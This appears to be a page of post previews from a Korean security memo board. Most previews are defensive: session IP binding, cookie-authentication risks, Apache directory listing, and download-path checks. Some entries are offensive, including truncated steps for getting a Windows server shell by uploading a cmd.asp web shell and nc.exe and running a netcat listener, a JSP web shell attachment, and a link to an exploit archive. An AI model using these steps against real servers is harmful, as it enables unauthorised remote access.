

| 사용자 로그인에 대한 IP 보안

|

| 크로스사이트스크립트 취약점 등을 이용하여 세션을 탈취당한 경우에는 내 계정을 해커가 공유할 수 있게 됩니다.

그래서 다양한 세션보호 방법들이 강구되는 데 그중에서 가장 이해하기 쉽고 간단하게 해결할 수 있는 방안이 세션에 로그인한 IP주소를 기록해두는 것입니다.

위키피디아에서는 다음... |

| |

공개

| 댓글: 0 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| 1위 제품을 사용하면 안좋은 이유 하나

|

| 보안상 선두권 제품을 사용안하는 것이 좋은 이유.

"국정원, 국내 이동통신가입자 해킹 증거 나와"

- http://newstapa.org/27440

국정원이 이탈리아 보안회사 해킹팀에서 감청/도청 악성코드 구매.

해킹팀이 해킹을 당해서 유출된 자료에 국정원 이메일 다량 노... |

| |

공개

| 댓글: 1 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |

| | exploit directory

|

| https://github.com/BuddhaLabs/PacketStorm-Exploits/tree/master/0901-exploits |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |



| 美NSA 또?…30개국서 스파이활동

|

| 15년만에 발각된 고차원의 사이버 해커 그룹, NSA가 배후?

세계 최고 실력 가진 해킹 단체, 꼬리 잡히다

스턱스넷과 플레임보다 먼저 활동 시작했으면서 더 고도화

다양한 종류의 하드드라이브 해킹, 에어갭 해킹도 가능

NSA가 배후에? 아직은 정황상 증거일 뿐 속단할 수 없어 |

| |

공개

| 댓글: 1 | 첨부파일: 2 |

등록자: jinsuk |

등록일:

|

| |

| 쿠키 인증의 위험성

|

| 사용자 로그인 인증을 쿠키로 하는 경우

1) XSS에 의해서 쿠키를 탈취당하면 끝.

2) 쿠키 구조가 간단한 경우는 더 쉬움.

예) 회원인증 쿠키: NTgzMTIzMjIwODIYWRtaW4=QXVndXN0VGh1UE1

base64로 되어 있다는 것을 추정가능하고, = 으로... |

| |

공개

| 댓글: 0 | 첨부파일: 1 |

등록자: jinsuk |

등록일:

|

| |



| JSP 웹쉘

|

| 간단하게 테스트 할 수 있는 JSP Web Shell. |

| |

공개

| 댓글: 0 | 첨부파일: 2 |

등록자: jinsuk |

등록일:

|

| |

| | 디렉토리 파일 리스팅 제한 방법 - Apache

|

| 1. 아파치 설정파일인 httpd.conf 에서 DocumentRoot 또는 해당 디렉토리의 Options 항목에 Indexs 옵션을 삭제

2. 아파치 재시작 |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| | 파일다운로드 취약점 보안 대책 - 절대경로(full path)

|

| 1. 서버의 다운로드 스크립트내에서 다운로드 가능한 디렉토리 목록을 설정한다.

2. 다운로드를 허용하기 전에 대상 파일의 절대경로(파일시스템 상의)를 생성한다.

3. 대상 파일이 허용 디렉토리 내부 파일이 아니면 거부한다.

JSP의 경우 절대경로는 getServletCo... |

| |

공개

| 댓글: 2 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

| | 윈도우 서버 쉘 따기: reverse telnet

|

| 1. 파일업로드 기능이 있는 웹쉘 업로드 (예를 들어 cmd.asp)

2. nc.exe 업로드

3. cmd.asp를 통해 nc.exe 경로확인 (dir /w /s \nc.exe)

- C:\InetPub\wwwroot\board\pds\nc.exe

4. 공격자: nc.exe -l ... |

| |

공개

| 댓글: 0 | 첨부파일: 0 |

등록자: jinsuk |

등록일:

|

| |

|

메모智 열람:

1 / 5

(총 44 건)

[다음>1]

|

|